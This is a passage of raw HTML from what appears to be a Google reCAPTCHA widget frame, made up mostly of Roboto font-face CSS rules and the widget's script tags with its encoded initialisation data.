U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="MISZuqzUSqy56IV7IQaSKQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="MISZuqzUSqy56IV7IQaSKQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="MISZuqzUSqy56IV7IQaSKQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\[base64]/DvhzCncKCwpMLwpQMETRjc8KmwptVw7Vkw7lueToxUMOlwrZ1w7HDlMOzP8OKc2xpasO+Bjl9fArDj8ONN8O4H8OzVcK7w7LCi8OYw48yw6Atw5/CiHRPTnpiwpbDtcKhwqpAw4wtTHQZw6vDq0nDl8O8fE7CiMO1w7DCtAnCpWDDl8KUAsOcTMObQsKzwrF0wohKGn3CpcODdsOXFzRae8K4PMKlw53CmsOzw5N9dHzCjMOiwo1xQ8Kzw5fDqVvDsXZlwqkjw7g7wqbCgVBfw7TDlHbDgcOMf2kSPGU1w7/Di30aw4pLHggrUB9SwrFhw4PCvwLDsyzCt0t3w54MwpA3w6NvX8KoIm3DlkjDpsKiwo5HGUlowq/Clww1VcOVcMK6KMO+FF4iCcKiOT9swqw3wqNlRcKGwrfChMKmWcOxw4nDqnp6EXvCgXjDtcKxckHDksOgRgVGKsOywosSOljDln/CqSbDh8KkDGPCoMOYwo07AignEFbDgwLCicOxNCNXw7h1IDfDrcKdw5hDw5sYb8Kbw5s7woLCh8Omw7QALVBcVQrDlsKEEw3ChMKVw5/CusKXw7IdPMOYVkhCfj/Dt8OLwrtVCWPCsMKCwopAaBVKwo8+JH7DpwHClXMBw4rDg0fCoMKcK8KKw409w4cMRjA0UzV3w6bDoA1Bw5TCqBzCnw5fWzvCosO8cU7Ct8O5WMOzwqINwpnCkWNJwoASw5Nyw6HCpsORZX/Ch8KRw7HDhDvDvcOXw4vDgMKYdMKRw7fDoCopOsOGw6xjFkUPwprDiwPDkzcJKmrClBnCtHJAPsO/JwEywrUvw6tdwr3CqwfDmgHCv8OcaFJOd8O/VAHDsH0wNk0+wrzDuMOyJyZOScKpTsK+w4Izw6fDvsOGw7REFDUZGURvG8O6a8KtVcOJLQHDn2PDomzCv1F6GD0CwqFgFErDkF0cC8Kkw7AgQMKXw6d3wp1rw5/CuMKXwpPDsxHDoXbCm29dw710wpbDjcOIwoTCkRE9wq3Dil7CtcK+w6YVw7nCu1bCshpvTSg9DT/CtcKdw6V4wo/DoCDDhsOZwo4Aw4XDv8KoOMOdOsOhPyfCpxAOw5HCsMOzw5LDjcOdJ8O3Gz8GwrNTM3zDpcOVwq5aw4DDjl/DrWrCksOkQMOPw7Qtw7Fuf2DCplvDtQt/QBTCq2DCpsKqLwLDpW5Uw7TCscOmw5bCtUNGw45BFH/DmTBCw7/DlsO/BcOAVRUFMW/[base64]/wrXDnCbDqUvDicOowpoFw63CnDXDr8OlZlvDtWxAwpTCmBddPT3DvQRhw7bDmHYYwrHCl8Oaw6fDmw/CixzCi15fTicaw7zCgwM1wpnCscOvwqDDtncdwo0sPTDCoB9vwqjDscOBDiHCvcO/[base64]/Cp8OoTMKxBcOla8OKVkbCrCLDlQ/[base64]/Ci8OFBsOawrHCpMKgwrDCkMOEwpYRwppQw4nCtiV0L0UrAcKawpdMw41GwqguwqXCnMOgHcKiD8OVV0FKCy88wq5RdsKlKsOCD8OCw4d6w7UWw5/[base64]/DjkTDh8OCQMOiGcOcw7kLPhVrwpVUwp/CrMOgwoN8w6tnNm4KIhPCsMKnMsKCw6TDqsKmw5FUwoMrLMKMBVvCpMK8w53Ch8ONwqsBb8ONBC/CtsKlw4TDgnpiF8KmABLDjVPCvcOKBmtgw5tOIMKrwpbCh3tyP3F3wr3CugnDjcKrwo/CoDfCs8OsBhbCs1YYw7Zcw7LCs2jDhsOcwoPDgsK8RkMrJ8OmXjcewpDDr8OvRzsxw645wrzCv8KNR0sxQcOmwooaA8KrNHo3w5rDh8KYwodPEMK+a8KhwqRqw5YtRcKhw4Mtw7jDhcOkOHjDrcK7w5xqw5NDwpbChsOjLFVhQMOIE8KUO03DiT/DtsKBwqwFwq9kwqrCgFA9bXTCrMKswr/Dg8K5w6nCgXwxBmgFw5Alw47Ck19tL0bCrT3Dn8Oqw4HClBLCgsOtTU7Cs8K5FUrClcORw7ErQMOWw77CkkXDhcOFEcKvJ8OnwrXDiRTCtsKQHMKOw6vDni0Mw4hJccKHwrfDvR18wrkwwqvDnWbDlD9Xw6XDlzLCghsQQcOzMQ/CvyhKAcKlTH04O8OdD8OBaVTCly/DhsKAXhlywq4EwrQYGsKZw6rCqsKEF3TCgMOTw6Enw782wpkiWhPCmMOywqAfw6bDmCvCvibCicO/JcKDVQhKZBhcw4HDlhR1w6PDscKZwoXDtQlmKEfDosOIBMKNwpplaHkbb8K9LMKJLnZveUvDvcO6NlV/[base64]/CjAAFwoMvYCAdw63ChcOuwrfDtsOmI8ODwoPCrcOgTcOtVMOuEcOaw64iUcOFLcK+FcOUHXDDqCvCvmjCucONHBnCv8KdJnrDncOAPMKIZ8KaQ8O6wr7ChhfDiMOxwpU6HMK8eMO9R0cAVsK2w53CqsKQw7wEw5LDuyDDhcOPYSzCgsK8XwVbwpTDqcOYwrlewrjCkC/CpMO+w45GwpfCkcKnLMOdw78sfhAxVGPDoMOyMMKkwovClnDDrcKLwonCvcKUwqrDqRUgBybCnFXCpHMGWQwawrZwXsKRMH9sw7HCng/DpEvCjcKVLMKQwppjb8OTwpbDo1XDpTJYwqrCqMK/f3sywpzCt009UsKCM1zDmsOSFsOXwocnwo0vwoQZw5jDtz3Ch8Kww4Mow4vCr8KPw4dOcA7CmCjCpcKZw69Lw6vCh3zCmcOXwqDChSVHccOLwo91w5wNw60uQXnDumRIfjjDsMO3woDCoSNowp0Ew5gIwpLCosO1VsKSPnDCh8ONwq/Dl8OPCcOdcQ/[base64]/DusOvPsKYw7HCjsOwwpUjRQTCtHfDvkN0w4VFEMOtwoJDN8Oiwq10M8KpNsOaw6w1w6xqBxHCmMK0GT/DnA/[base64]/IMOjesKzBiHCvkXCoDhndmYNwpkVw4sIwopYw5Ruw6DChcK0fcKdwqrCnzxcw7w0wr/CkgE3wpBiw5jCtcO1WTTCkgZ3FcO2wqJLw5Uaw4DClHnDvMO0w4gdAh1Kw4MLwphhwo5zU2FvwoHCtcKYHcOTwr/CkCZAw6YYTTVsw6vCncKSw65vw43DlQNVw5LDjBhlQMOLUcO0w6HCuUd5wofDixsQIF/CiBkjwoAfw7TDhDV/wpARHhTCt8KBwpXCviTDiMOmw68mYcKWRsKMRDQIwqPDoQjCi8K/VDBOfz40ZRLCsgcgRXIKw5cCfDo8ccObwrMCwoDCsMOdw5nCmsO2GjwzwpfCksOEI308w5XDrV48XMK1K1xPbi/DuMO+w4/CrMOVZsO7D2wkwr50QgDCuMOuWmDDsMODH8KvQX3CkcKgDRQBP8OiOmnCoMKXe8KQwqjCtjlQwo3ChUslJcOFAcOtW18Iwp/Djyx/[base64]/[base64]/Dr8Kiw6/DowclQcK2KWTChk5KEgUrwqNIZmQofcKTC2drU3ZWfGliQFkqLcORRDhQwqzDpHTDh8KZw6sCw57CoxjDuFBaVMK/w5nCkRMzI8K+blHCusOvwp0uw7fCi2w5wpbCtcO6w7DDk8OYOsKXwqTDmw5LN8Oaw4hawpIjw79TFxBnLRcEacK8wpvDpcO/FsOxwq3CtzJaw6PCi2M0wrVMw4A7w7MmDsOeNMOowpcPY8OdwqsdRiAIwrEpF2VEw7gZfsOjwpnDjTbDtcKgwrDDqwzDr3/CvMOkK8KQVcKowqwtwpwEEMKRw44wRMK4w68jw4LDsyfDjGR3MC3DiiF9KMK5wrLDicKnehrCqkRww4gYw485wpjCsiQCUH/Dk8KRwpcZwrbDj8Oyw4BLXg1qworDhsKwwo7Dm8Kww7w0Y8KHw4vCrcKQTcO+IsOxChlIKMOEw5TDkV0OwqDDpW4zw5Vnw4/[base64]/CvMKLwrxjeX/[base64]/M3MFw5XCmMKZwr5jwp7DlcOgfR7CrzLCqcKXFsOww7fCpEfCocOeOcOKNsOYe3JSwqQDVcKVAMO9GsKdw5LDrAvDjMKew6A0DsOyHWnDv053wqELRMOPLj0VasOxw7dWCQbCj1DDuUXCoTTCjU9gwqYNw4PDjj/CvCoUwrR5w5vCsTDCpsOSfGTCr0rCuMOywrzDocKwET/[base64]/OMKfw6B1w5jDi1XDssKew7XDkcOBBMK5QMOHeR4rwrjCuBHCgwrDgX5Vw4BXw4rCusOjw4hePcK5XMOfw6fDh8KkVsKfwr3CpV/CqALCuhXCuBNRw5NjJMKDw7N+EmcmwqjCtUFfZ2PDmGrCo8KyaRxxwonCjCLDl2gxw4BmwpHCn8O6wpF8csK1E8OCVcKEw6BwwojCvUdNAcKwBMO/w7DCusKJw5LDhMKgQ8KGw7TCr8O1w4HCqcKzw6w/wohlTz4WNsKrw4LDg8OeM0xGMFIYw44JAyPCl8O7N8OAwpjCqMOjw73DsMOKBcONRSDDusKOBsOlbg/Dk8ODwqhXwpLDoMOXw5TCkQDCrS/DicKVRX3Dq2bClQxZwo/[base64]/w5HDp8OIw6jDs8KmEsKWbCnCmsKmw5bCojvDjAXDsMK5wp7DlTt7wooZw5pnwo7DoMOJfF1EbkXDh8KFMiPCosKfwoHDtX0yw6fDjW7DosKmwrrCumfCp3McG1MkwqfDr0PDoUtsUMKXwq0lAgbDmT0naMOMw6zDvEtxwoHCkMOISX3CiErDi8OSUMOWT3/[base64]/[base64]/CggMMB0Q4OMKwdsOUwoPDoR50YnfCnMOFPcKyex9yVg5Vw7TCu3IhKXAIw7zDocOgw6N1wqHConEwYVo/[base64]/ClMODwr7Ct8K8FsO4wp3Dj8O4IkjDvmLDh3DDuMOKCsKcwpPCoMKSw7DDpMKHLxBhwoZ6wrDDsVZ/[base64]/Ds8OmJcKQwrDDlMKaBMKVw4Esw4dBwpjDr1siZw3DvzLCkQJWT8Oie8KIC8O1LsKwL8KDw68qw53DphXCnsOWS8OuwrzCvXvClMOhw48Gd0kWwpsMwoDChl/CoC3DoSQZQcORW8O0w7xeRsKPw457V2rDhHQswpXDoyfDjEsnTkfDgsKATcOnB8KiwoIEwoUDesODNGJDw57CvMOXw7fCtcKZNXQvXsOnbMKyw73DkMORAMKIPcKLwol/OcOpdcOuXsOMG8KUQMOswrbCiRhxwp9gcsKsLnwMJcKcwp3DvwHCugc6w7jDi1rCu8Kmw7zDpijCq8OswqzDicKsQsONLHHCq8KXJsOuCTYXB3QvURbCsTxuw7nCo1XDp3TCuMOBUMOvNWReMnzDs8K/w5YHLzzCm8OdwoPDrMKkw4gPFMKxwrtqfsK/KMOyCMOtw4bDm8OhNjDCnhhXD3gZwp0rVcOQBy1XM8KfwrfDksOPwq8hI8OTw5/Dqh0nwoHDm8OCw6XDoMO0wqx1w6DDi1vDrBHCs8K1wqjCvsOWwoTCo8OIwoXCo8KeRzwQHcKMw51rwqw+FkjCh2DCmcK4wrHDgMOFHMKWwpvCp8O/KhEOElQAasKTdcObw5bDv2rCqSUtwpDCm8OFw6PDhD3DmwHDgQHCj3XCrH8Tw5MHwr4+w5dTwp/ChzITw4x1w5bCo8OONMOMw5YSUMOxw6DDgEXDn25CUV1SLcONTWbCq8Kcw6ZqdRTCj8KhDcOxGxluw5sGeChpM0dowqwkTTkOwoQewoBSBsOLwo5wY8OUwpnCrH9DUcKFwp7CvsO/T8OJbcKncFTDg8O/wrIWw5hIw71OTcOyw5drw4nCuMK5C8KmMBrChcK+wojCm8KmY8OfAcOTw54QwoUYTFoswpbDi8OGwr7CgRzDrsOaw5Zow6zDi2jCuTh/F8OLwq7DtgZfNzPDhlIxA8KIIcKqWsKZFkvDowl7wofCmMOWTGDCmmwTXsOhP8KZwqNDFXXDpwFowp7Chj5Wwo7Dpio1a8KiVMK7FlLCjcOWwpvCsn/[base64]/DsiDCkmIZw7UfG8KrO3zCi8KdwrjCscKuMsOZeS5twqtQw5shw69Hwo8FC8KiIwE1FzR1QMO+Ml/C